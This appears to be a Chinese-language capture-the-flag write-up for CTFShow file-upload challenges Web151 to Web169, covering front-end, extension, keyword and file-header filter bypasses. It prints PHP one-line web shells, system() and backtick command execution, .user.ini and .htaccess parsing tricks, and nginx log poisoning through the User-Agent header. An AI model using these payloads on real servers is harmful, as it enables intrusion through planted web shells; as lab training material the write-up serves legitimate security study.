CTFShow 平台:https://ctf.show/
文件上传:
Web151:

考点:前端绕过

F12修改源代码 exts后面png改为php 这样就可以上传php的文件了,然后蚁剑直接连接


可以使用插件进行post获取flag。
ctfshow{ec07a689-3422-439f-aeda-25e174588e7e}
Web152:
考点:后端不能单一校验
就是要传图片格式,抓个包传个png的图片 然后bp抓包修改php后缀解析 然后放包 显示上传成功 蚁剑连即可。
ctfshow{3129d70b-491d-411e-811f-b2eafca203c9}
Web153:
考点:后端不能单一校验(黑名单绕过)
.htaccess在绕过文件上传的限制中,通常在 Apache 全局配置文件 httpd.conf 中
有这样一条配置:AddType application/x-httpd-php .php .phtml或者
SetHandler application/x-httpd-php 将所有文件都解析为 php 文件
这里我们尝试.htaccess(因为它只适用于Apache)所以不行,这里要使用.user.ini
php.ini 是 php 的一个全局配置文件,对整个 web 服务起作用;而.user.ini 和.htaccess 一样是目录的配置文件,.user.ini 就是用户自定义的一个 php.ini,通常用这个文件来构造后门和隐藏后门。

这里先上传一个内容为:auto_prepend_file=1.png得png,然后在正常传一个带图片得一句话木马即可。这里如果不懂可以参考:.htaccess 和.user.ini 配置文件妙用
ctfshow{dcea4490-2c26-45a6-8027-3c19c8467554}
Web154:
考点:php关键字过滤


这里方法和上面一样传一个1.png(带一句话木马的文件)然后在上传.user.ini 文件即可

<?=eval($_POST[a]);?>## <?=相当于<?php echo


ctfshow{503e93c8-c013-4509-9551-5431a3b5a5ef}
Web155:

这里的方法和上一题一样,ok在做一遍 老样子先上传.user.ini.png 和1.png然后直接访问/upload/index.php/即可。
ctfshow{25d0b333-d5f2-4761-85a0-bed828314b6d}
Web156:
考点:过滤字符[],[]可以可以使用{}代替。
这里也很简单 段标签的基础上改成{}即可 <?=eval($_POST{a});?
这里还有个小技巧如果知道flag的位置可以直接使用system()函数执行 查询即可 <?=system("tac ../f*");?>
ctfshow{dec5a89b-b30b-49fd-94f3-c4c739292799}
Web157:
考点:过滤字符串 过滤了{}和 ;
这里可以使用命令执行:<?=system("tac ../f*");?>直接访问/upload/
ctfshow{f7322ad8-f548-4abd-a17b-2e950fa9de2b}
Web158:
同上 一样的方法即可。
ctfshow{ee9f76b3-2182-4276-904f-5bfaf2afcb8f}
Web159:
这里就不能使用那种上面的方法啦,因为过滤了括号,这里显示上传报错的信息。
这里使用 `` 反引号过滤绕过即可:
<?=`tac ../f*`?> • 1
ctfshow{f84bd0d7-6f86-4de2-bdc9-b51664a4d61c}
Web160:
考点:还是过滤字符串 这里又过滤了log 字符串 所以使用拼接绕过

可以尝试 日志包含绕过 : <?=include"/var/lo"."g/nginx/access.lo"."g"?>
还是先上传.user.ini.png进行解析 然后包含/upload/index.php/ 然后服务器是nginx
知识点:nginx的默认日志路径是:/var/log/nginx/access.log
直接查看源代码不然太多了日志看不出
ctfshow{8fcd0b60-1cfc-4045-b07f-9b36580c8f4f}
Web161:
考点:文件头的校验
文件头校验扩展(这里用gif)
.JPEG;.JPE;.JPG,”JPGGraphic File”
.gif,”GIF 89A”
.zip,”Zip Compressed”
.doc;.xls;.xlt;.ppt;.apr,”MS Compound Document v1 or Lotus Approach
APRfile”

使用16进制编辑器在.user.ini.png 中添加png 文件头 89 50 4E 47 0D 0A 1A 0A 1.png也添加也会成功!!

访问index.php修改User-Agent为:<?php eval($_POST[a]);?> 然后hackbar 或者蚁🗡连接!
tfshow{9504ed8b-aebc-4ec0-8f91-45560fc9dc4e}
Web162:
考点:前端校验
Web167:
考点:.htaccess
这回服务器是Aapache2 所以使用.htaccess 写入:AddType application/x-httpd-php.jpg将.jpg后缀的文件解析 成php
Web169:
考点:前端校验,日志包含
前端做了校验只能传zip文件,后端又做了图片文件检查.过滤了<>和php
先上传一个png 发现不符合 看来是过滤了 修改后缀为zip 发现可以 然后抓包 把类型改为image/png
